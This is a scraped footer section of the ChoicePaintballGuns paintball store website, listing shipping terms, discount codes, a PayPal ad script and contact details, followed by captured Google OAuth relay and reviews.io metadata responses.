<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1766866173926" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1766866173926" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="vH32laifMJLBn_hb8uh7og"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="vH32laifMJLBn_hb8uh7og"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=choice-paintball-guns&url=https://www.choicepaintballguns.com/guerrilla-air-4845k-hpa-tank
body_size: 171
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Choice Paintball Guns"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}
